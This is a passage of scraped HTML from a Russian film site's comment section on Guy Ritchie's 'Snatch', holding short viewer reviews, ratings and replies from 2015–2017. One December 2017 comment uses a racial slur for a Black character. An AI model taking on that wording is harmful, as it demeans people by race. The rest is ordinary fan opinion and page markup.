nav-thumb_up'>Рекомендации</em></a><a href='/review/user/839813/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2718535'></a><b class='post_date' post_date='12/25/2017 21:01:49 GMT+0200'>25 Дек. 2017 21:01</b><div class='post-nav post_controll' obj_id='2718535'><noindex><div class="comment_karma" obj_id="2718535"><div class="good" title="Комментарий полезный">+8</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>Как же я завидую людям, которые не смотрели этот фильм! У них в будущем будет два часа прекрасного времяпровождения.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 833726-post-wrap pt_1546 s_not_allowed" id="po_2713596"><div class='post-profile'><noindex><a href='/user/profile/view/833726/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Pensa</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='833726'><div class='good' title='Улучшить карму'>+24</div><div class='bad' title='Ухудшить карму'>-15</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='833726' cn=''></center></div><div class='post-info'><a name='2713596'></a><b class='post_date' post_date='12/05/2017 11:17:28 GMT+0200'>05 Дек. 2017 11:17</b><div class='post-nav post_controll' obj_id='2713596'><noindex><div class="comment_karma" obj_id="2713596"><div class="good" title="Комментарий полезный">+8</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>смотрел и 10 лент назад. пересмотрел и сейчас. отличные актеры. прикольный сюжет. абсурдные ситуации. смотреть только в гоблине<br />и да... покупка вагончика у цыган, ограбление с участием толстого нигера и многое другое </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 649229-post-wrap pt_1546 s_not_allowed" id="po_2697295"><div class='post-profile'><noindex><a href='/user/profile/view/649229/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>maestro S</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/tl/md/solovuschka.jpg' alt='' border=0><div class='user_karma' obj_id='649229'><div class='good' title='Улучшить карму'>+185</div><div class='bad' title='Ухудшить карму'>-250</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='649229' cn=''></center></div><div class='post-info'><a name='2697295'></a><b class='post_date' post_date='09/26/2017 15:53:10 GMT+0200'>26 Сен. 2017 15:53</b><div class='post-nav post_controll' obj_id='2697295'><noindex><div class="comment_karma" obj_id="2697295"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-14</div></div></noindex></div></div><div class='post-text'>Такая ерунда! Мне не понравился, даже до конца не досмотрел.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 316255-post-wrap pt_1546 s_not_allowed" id="po_2693119"><div class='post-profile'><noindex><a href='/user/profile/view/316255/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Юляшик</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/tq/vu/yulyashik.jpg' alt='' border=0><div class='user_karma' obj_id='316255'><div class='good' title='Улучшить карму'>+97</div><div class='bad' title='Ухудшить карму'>-72</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='316255' cn=''><a href='/user/profile/view/316255/' target="_blank" title='посмотреть рекомендации пользователя Юляшик' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2693119'></a><b class='post_date' post_date='09/06/2017 18:00:46 GMT+0200'>06 Сен. 2017 18:00</b><div class='post-nav post_controll' obj_id='2693119'><noindex><div class="comment_karma" obj_id="2693119"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Шикарный комедийный криминальчик ))) Есть и кровавые моменты, но как-то так все легко смотрится и все в меру. Заберу, пожалуй, в коллекцию... Вот так бывает, что ходишь мимо классики кино 10-15 лет, а потом наконец-то &quot;руки доходят&quot;. </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 684351-post-wrap pt_1546 s_not_allowed" id="po_2688686"><div class='post-profile'><noindex><a href='/user/profile/view/684351/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Breamer</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='684351'><div class='good' title='Улучшить карму'>+108</div><div class='bad' title='Ухудшить карму'>-184</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='684351' cn=''></center></div><div class='post-info'><a name='2688686'></a><b class='post_date' post_date='08/17/2017 19:39:46 GMT+0200'>17 Авг. 2017 19:39</b><div class='post-nav post_controll' obj_id='2688686'><noindex><div class="comment_karma" obj_id="2688686"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Убеждаюсь не первый раз ,что такое кино нужно смотреть вовремя,т.е 17 лет тому назад и в романтическом возрасте-девочки,выпивка,плохие парни,рок н ролл типа...<br />Фильм неплох.Но на него уже другой взгляд :+17 лет).</blockquote></blockquote></blockquote></blockquote></div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 807769-post-wrap pt_1546 s_not_allowed" id="po_2671153"><div class='post-profile'><noindex><a href='/user/profile/view/807769/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Kiva</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/bh/rp/id5082228.jpg' alt='' border=0><div class='user_karma' obj_id='807769'><div class='good' title='Улучшить карму'>+12</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'>Художник</div></noindex><center class='user_controll' obj_id='807769' cn=''><a href='/user/profile/view/807769/' target="_blank" title='посмотреть рекомендации пользователя Kiva' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2671153'></a><b class='post_date' post_date='05/28/2017 14:11:33 GMT+0200'>28 Май 2017 14:11</b><div class='post-nav post_controll' obj_id='2671153'><noindex><div class="comment_karma" obj_id="2671153"><div class="good" title="Комментарий полезный">+9</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Посмотрел фильм почти три раза подряд за один день. <br />Сам посмотрел понравилось.<br />Брату предложил глянуть, за компанию смотрел. (Брат в восторге от фильма)<br />Пошёл к друзья в общагу и узнал, что они ещё не смотрели. Посмотрели.<br /><br />10\10 </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 203728-post-wrap pt_1546 s_not_allowed" id="po_2665791"><div class='post-profile'><noindex><a href='/user/profile/view/203728/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Original_Cake</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ld/qz/originalcake.jpg' alt='' border=0><div class='user_karma' obj_id='203728'><div class='good' title='Улучшить карму'>+371</div><div class='bad' title='Ухудшить карму'>-247</div></div><div class='signature'>Не стоит быть одинаковыми. Таких миллионы.</div></noindex><center class='user_controll' obj_id='203728' cn=''><a href='/user/profile/view/203728/' target="_blank" title='посмотреть рекомендации пользователя Original_Cake' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2665791'></a><b class='post_date' post_date='05/05/2017 17:54:40 GMT+0200'>05 Май 2017 17:54</b><div class='post-nav post_controll' obj_id='2665791'><noindex><div class="comment_karma" obj_id="2665791"><div class="good" title="Комментарий полезный">+7</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Фильм действительно топовый! Я не знаю, как еще расписать все свои эмоции, полученные от просмотра. Криминальная комедия девяностых. Нужны ли еще рекомендации к просмотру?</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 771769-post-wrap pt_1546 s_not_allowed" id="po_2665303"><div class='post-profile'><noindex><a href='/user/profile/view/771769/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Наташа Фил</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/hw/we/natasha-fil.jpg' alt='' border=0><div class='user_karma' obj_id='771769'><div class='good' title='Улучшить карму'>+71</div><div class='bad' title='Ухудшить карму'>-59</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='771769' cn=''><a href='/user/profile/view/771769/' target="_blank" title='посмотреть рекомендации пользователя Наташа Фил' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2665303'></a><b class='post_date' post_date='05/03/2017 07:13:45 GMT+0200'>03 Май 2017 07:13</b><div class='post-nav post_controll' obj_id='2665303'><noindex><div class="comment_karma" obj_id="2665303"><div class="good" title="Комментарий полезный">+5</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Фильм бомба. Гай Ричи молодец. Можно пересматривать не один раз. Актеры, сюжет, юмор все в тему. высший балл!!!! </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 784307-post-wrap pt_1546 s_not_allowed" id="po_2650054"><div class='post-profile'><noindex><a href='/user/profile/view/784307/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Fitinamug</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/at/py/fitinamug.jpg' alt='' border=0><div class='user_karma' obj_id='784307'><div class='good' title='Улучшить карму'>+123</div><div class='bad' title='Ухудшить карму'>-117</div></div><div class='signature'>Никаких делов в свободное от дел время!</div></noindex><center class='user_controll' obj_id='784307' cn=''><a href='/user/profile/view/784307/' target="_blank" title='посмотреть рекомендации пользователя Fitinamug' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2650054'></a><b class='post_date' post_date='03/05/2017 09:57:23 GMT+0200'>05 Март 2017 09:57</b><div class='post-nav post_controll' obj_id='2650054'><noindex><div class="comment_karma" obj_id="2650054"><div class="good" title="Комментарий полезный">+6</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Блестяще обыгранный сюжет в жанре комедийного криминала - ничего лишнего, все по делу!<br /><br /></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 252293-post-wrap pt_1546 s_not_allowed" id="po_2620204"><div class='post-profile'><noindex><a href='/user/profile/view/252293/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>sir Arthur</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/py/ng/arturrr.jpg' alt='' border=0><div class='user_karma' obj_id='252293'><div class='good' title='Улучшить карму'>+396</div><div class='bad' title='Ухудшить карму'>-248</div></div><div class='signature'>в сухую погоду промочил</div></noindex><center class='user_controll' obj_id='252293' cn=''><a href='/user/profile/view/252293/' target="_blank" title='посмотреть рекомендации пользователя sir Arthur' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/252293/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2620204'></a><b class='post_date' post_date='12/04/2016 19:28:30 GMT+0200'>04 Дек. 2016 19:28</b><div class='post-nav post_controll' obj_id='2620204'><noindex><div class="comment_karma" obj_id="2620204"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Евгений_Король_Ночи </b> пишет: </em></div><blockquote><div class=author><em><b> Morear†i </b> пишет: </em></div><blockquote>&quot;Тут моё мнение, очевидно, идёт вразрез с общественным. .</blockquote><br />Обществу крайне важно знать твоё мнение. Пиши исчо.</blockquote><br />Все мои комментарии вы можете найти в профиле.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 253448-post-wrap pt_1546 s_not_allowed" id="po_2619849"><div class='post-profile'><noindex><a href='/user/profile/view/253448/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Евгений_Король_Ночи</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/in/iu/korolnochi.gif' alt='' border=0><div class='user_karma' obj_id='253448'><div class='good' title='Улучшить карму'>+561</div><div class='bad' title='Ухудшить карму'>-373</div></div><div class='signature'>Улыбайтесь!</div></noindex><center class='user_controll' obj_id='253448' cn=''><a href='/user/profile/view/253448/' target="_blank" title='посмотреть рекомендации пользователя Евгений_Король_Ночи' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/253448/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2619849'></a><b class='post_date' post_date='12/03/2016 22:09:41 GMT+0200'>03 Дек. 2016 22:09</b><div class='post-nav post_controll' obj_id='2619849'><noindex><div class="comment_karma" obj_id="2619849"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Morear†i </b> пишет: </em></div><blockquote>&quot;Тут моё мнение, очевидно, идёт вразрез с общественным. .</blockquote><br /><br />Обществу крайне важно знать твоё мнение. Пиши исчо.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 252293-post-wrap pt_1546 s_not_allowed" id="po_2616299"><div class='post-profile'><noindex><a href='/user/profile/view/252293/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>sir Arthur</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/py/ng/arturrr.jpg' alt='' border=0><div class='user_karma' obj_id='252293'><div class='good' title='Улучшить карму'>+396</div><div class='bad' title='Ухудшить карму'>-248</div></div><div class='signature'>в сухую погоду промочил</div></noindex><center class='user_controll' obj_id='252293' cn=''><a href='/user/profile/view/252293/' target="_blank" title='посмотреть рекомендации пользователя sir Arthur' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/252293/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2616299'></a><b class='post_date' post_date='11/23/2016 16:45:09 GMT+0200'>23 Ноя. 2016 16:45</b><div class='post-nav post_controll' obj_id='2616299'><noindex><div class="comment_karma" obj_id="2616299"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>&quot;Карты, деньги, два ствола&quot;, как и большинству, довелось увидеть по ящику ещё в 90-е, а вот &quot;Большой куш&quot;, что удивительно, только сейчас. Чего сказать, опасения, бесконечное откладывание просмотра на потом оправдались, фильм катастрофически устарел. Тут моё мнение, очевидно, идёт вразрез с общественным. Стиль, произведший фурор на рубеже веков, в настоящем смотрится дёшево и лишь навевает скуку. Только <b>4/10.</b> Однако судя по свежей, на мой взгляд, удачной картине &quot;Агенты А.Н.К.Л.&quot;, Ричи таки не стоит на месте, совершенствуется.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 258612-post-wrap pt_1546 s_not_allowed" id="po_2574310"><div class='post-profile'><noindex><a href='/user/profile/view/258612/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Маратко</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/rm/wu/maratko.jpg' alt='' border=0><div class='user_karma' obj_id='258612'><div class='good' title='Улучшить карму'>+564</div><div class='bad' title='Ухудшить карму'>-463</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='258612' cn=''><a href='/user/profile/view/258612/' target="_blank" title='посмотреть рекомендации пользователя Маратко' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2574310'></a><b class='post_date' post_date='07/07/2016 16:28:01 GMT+0200'>07 Июль 2016 16:28</b><div class='post-nav post_controll' obj_id='2574310'><noindex><div class="comment_karma" obj_id="2574310"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>На одном дыхании!<br />10</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 541358-post-wrap pt_1546 s_not_allowed" id="po_2566017"><div class='post-profile'><noindex><a href='/user/profile/view/541358/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Jack Fetch</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/qk/ij/vadynoj.jpg' alt='' border=0><div class='user_karma' obj_id='541358'><div class='good' title='Улучшить карму'>+100</div><div class='bad' title='Ухудшить карму'>-90</div></div><div class='signature'>...And Justice For All</div></noindex><center class='user_controll' obj_id='541358' cn=''><a href='/user/profile/view/541358/' target="_blank" title='посмотреть рекомендации пользователя Jack Fetch' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2566017'></a><b class='post_date' post_date='06/09/2016 04:12:54 GMT+0200'>09 Июнь 2016 04:12</b><div class='post-nav post_controll' obj_id='2566017'><noindex><div class="comment_karma" obj_id="2566017"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Великолепные актёры,неплохой юмор,абсурдность ситуаций-составляющие,на которых замешан угарный коктейль под названием &quot;Большой куш.&quot; </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 562454-post-wrap pt_1546 s_not_allowed" id="po_2565536"><div class='post-profile'><noindex><a href='/user/profile/view/562454/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>mervin</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/xg/bc/mervin.jpg' alt='' border=0><div class='user_karma' obj_id='562454'><div class='good' title='Улучшить карму'>+208</div><div class='bad' title='Ухудшить карму'>-228</div></div><div class='signature'>..ничто так не свободно как мысли человека...
</div></noindex><center class='user_controll' obj_id='562454' cn=''><a href='/user/profile/view/562454/' target="_blank" title='посмотреть рекомендации пользователя mervin' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2565536'></a><b class='post_date' post_date='06/07/2016 11:47:21 GMT+0200'>07 Июнь 2016 11:47</b><div class='post-nav post_controll' obj_id='2565536'><noindex><div class="comment_karma" obj_id="2565536"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Чем отличаются фильмы Гая Ричи от остальных режиссеров - то он его умение развлекать зрителей своим постановками сцен....а сюжет это не главное для его фильмов...главное в его блюде - это подача ее к столу.. </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 766819-post-wrap pt_1546 s_not_allowed" id="po_2563908"><div class='post-profile'><noindex><a href='/user/profile/view/766819/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Pahomchik</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/hu/ze/rembo-stalonne.jpg' alt='' border=0><div class='user_karma' obj_id='766819'><div class='good' title='Улучшить карму'>+115</div><div class='bad' title='Ухудшить карму'>-108</div></div><div class='signature'>N.P.S.Stepankovo</div></noindex><center class='user_controll' obj_id='766819' cn=''><a href='/user/profile/view/766819/' target="_blank" title='посмотреть рекомендации пользователя Pahomchik' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2563908'></a><b class='post_date' post_date='06/01/2016 20:06:16 GMT+0200'>01 Июнь 2016 20:06</b><div class='post-nav post_controll' obj_id='2563908'><noindex><div class="comment_karma" obj_id="2563908"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Бесспорно, это отличный фильм такого жанра. покупка вагончика у цыган просто шик!!!!<br />10/10</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 591895-post-wrap pt_1546 s_not_allowed" id="po_2557137"><div class='post-profile'><noindex><a href='/user/profile/view/591895/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Сашка3</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/pu/uv/sashka3.gif' alt='' border=0><div class='user_karma' obj_id='591895'><div class='good' title='Улучшить карму'>+368</div><div class='bad' title='Ухудшить карму'>-356</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='591895' cn=''><a href='/user/profile/view/591895/' target="_blank" title='посмотреть рекомендации пользователя Сашка3' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/591895/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2557137'></a><b class='post_date' post_date='05/09/2016 08:21:05 GMT+0200'>09 Май 2016 08:21</b><div class='post-nav post_controll' obj_id='2557137'><noindex><div class="comment_karma" obj_id="2557137"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Мне фильм не понравился, извините но это не шедевр! <br />Единственное что мне понравилось в этом фильме, так это роль и актёрская игра Брэда Питта. <br /></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 745436-post-wrap pt_1546 s_not_allowed" id="po_2541105"><div class='post-profile'><noindex><a href='/user/profile/view/745436/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b> Алексей Климков</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/kc/uy/aleksej-klimkov.jpg' alt='' border=0><div class='user_karma' obj_id='745436'><div class='good' title='Улучшить карму'>+33</div><div class='bad' title='Ухудшить карму'>-17</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='745436' cn=''></center></div><div class='post-info'><a name='2541105'></a><b class='post_date' post_date='03/18/2016 23:50:05 GMT+0200'>18 Март 2016 23:50</b><div class='post-nav post_controll' obj_id='2541105'><noindex><div class="comment_karma" obj_id="2541105"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Фигня какая то,честно. Хотя некоторые моменты запоминаются. )) Нелогичные и неправдоподобные персонажи,кино,такое кино. В &quot;Достучаться до небес&quot; босс мафии в исполнении Хауэра стократ опаснее смотрится. А тут какие то неадекваты одни,сбежавшие с психушки. </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 759003-post-wrap pt_1546 s_not_allowed" id="po_2534045"><div class='post-profile'><noindex><a href='/user/profile/view/759003/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ololoevsv</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/li/gw/ololoevsv.jpg' alt='' border=0><div class='user_karma' obj_id='759003'><div class='good' title='Улучшить карму'>+4</div><div class='bad' title='Ухудшить карму'>-16</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='759003' cn=''><a href='/user/profile/view/759003/' target="_blank" title='посмотреть рекомендации пользователя ololoevsv' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2534045'></a><b class='post_date' post_date='02/28/2016 18:29:40 GMT+0200'>28 Фев. 2016 18:29</b><div class='post-nav post_controll' obj_id='2534045'><noindex><div class="comment_karma" obj_id="2534045"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Было весело)</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 749111-post-wrap pt_1546 s_not_allowed" id="po_2532870"><div class='post-profile'><noindex><a href='/user/profile/view/749111/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Коля-Николай</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/dd/el/nikolaj-shamin.jpg' alt='' border=0><div class='user_karma' obj_id='749111'><div class='good' title='Улучшить карму'>+107</div><div class='bad' title='Ухудшить карму'>-117</div></div><div class='signature'>Лучше старенький ТТ чем дзюдо и карате!!!</div></noindex><center class='user_controll' obj_id='749111' cn=''><a href='/user/profile/view/749111/' target="_blank" title='посмотреть рекомендации пользователя Коля-Николай' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2532870'></a><b class='post_date' post_date='02/26/2016 08:11:18 GMT+0200'>26 Фев. 2016 08:11</b><div class='post-nav post_controll' obj_id='2532870'><noindex><div class="comment_karma" obj_id="2532870"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Игроман </b> пишет: </em></div><blockquote>Лучший фильм Гая Ричи!!! Умопомрачительный сюжет,брутальный юмор и целая плеяда прекрасных актёров Без единого сомнения можно занести этот ШЕДЕВР в коллекцию. </blockquote><br />в десятку! </blockquote></blockquote></blockquote></blockquote></div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 709671-post-wrap pt_1546 s_not_allowed" id="po_2514410"><div class='post-profile'><noindex><a href='/user/profile/view/709671/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>lexa_tankist87</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/ed/pi/lexatankist87.jpg' alt='' border=0><div class='user_karma' obj_id='709671'><div class='good' title='Улучшить карму'>+11</div><div class='bad' title='Ухудшить карму'>-5</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='709671' cn=''></center></div><div class='post-info'><a name='2514410'></a><b class='post_date' post_date='01/13/2016 21:21:42 GMT+0200'>13 Янв. 2016 21:21</b><div class='post-nav post_controll' obj_id='2514410'><noindex><div class="comment_karma" obj_id="2514410"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>смотреть только в Гоблине!!! вся суть передаётся полностью!!!! </blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 650876-post-wrap pt_1546 s_not_allowed" id="po_2496144"><div class='post-profile'><noindex><a href='/user/profile/view/650876/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>dimasalih</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='650876'><div class='good' title='Улучшить карму'>+18</div><div class='bad' title='Ухудшить карму'>-18</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='650876' cn=''><a href='/user/profile/view/650876/' target="_blank" title='посмотреть рекомендации пользователя dimasalih' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2496144'></a><b class='post_date' post_date='11/29/2015 11:45:58 GMT+0200'>29 Ноя. 2015 11:45</b><div class='post-nav post_controll' obj_id='2496144'><noindex><div class="comment_karma" obj_id="2496144"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Прекрасный фильм, рекомендую.</blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 681716-post-wrap pt_1546 s_not_allowed" id="po_2469463"><div class='post-profile'><noindex><a href='/user/profile/view/681716/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Obiekt</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/fs/kr/obiekt.jpg' alt='' border=0><div class='user_karma' obj_id='681716'><div class='good' title='Улучшить карму'>+81</div><div class='bad' title='Ухудшить карму'>-86</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='681716' cn=''><a href='/user/profile/view/681716/' target="_blank" title='посмотреть рекомендации пользователя Obiekt' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2469463'></a><b class='post_date' post_date='09/15/2015 17:47:36 GMT+0200'>15 Сен. 2015 17:47</b><div class='post-nav post_controll' obj_id='2469463'><noindex><div class="comment_karma" obj_id="2469463"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 681716-post-wrap pt_1546 s_not_allowed" id="po_2469203"><div class='post-profile'><noindex><a href='/user/profile/view/681716/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Obiekt</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/fs/kr/obiekt.jpg' alt='' border=0><div class='user_karma' obj_id='681716'><div class='good' title='Улучшить карму'>+81</div><div class='bad' title='Ухудшить карму'>-86</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='681716' cn=''><a href='/user/profile/view/681716/' target="_blank" title='посмотреть рекомендации пользователя Obiekt' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2469203'></a><b class='post_date' post_date='09/14/2015 21:54:40 GMT+0200'>14 Сен. 2015 21:54</b><div class='post-nav post_controll' obj_id='2469203'><noindex><div class="comment_karma" obj_id="2469203"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 512522-post-wrap pt_1546 s_not_allowed" id="po_2421280"><div class='post-profile'><noindex><a href='/user/profile/view/512522/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Justo</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/iv/wu/justo.jpg' alt='' border=0><div class='user_karma' obj_id='512522'><div class='good' title='Улучшить карму'>+73</div><div class='bad' title='Ухудшить карму'>-83</div></div><div class='signature'>suum cuique ...</div></noindex><center class='user_controll' obj_id='512522' cn=''><a href='/user/profile/view/512522/' target="_blank" title='посмотреть рекомендации пользователя Justo' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2421280'></a><b class='post_date' post_date='05/09/2015 05:15:53 GMT+0200'>09 Май 2015 05:15</b><div class='post-nav post_controll' obj_id='2421280'><noindex><div class="comment_karma" obj_id="2421280"><div class="good" title="Комментарий полезный">+0</div><div 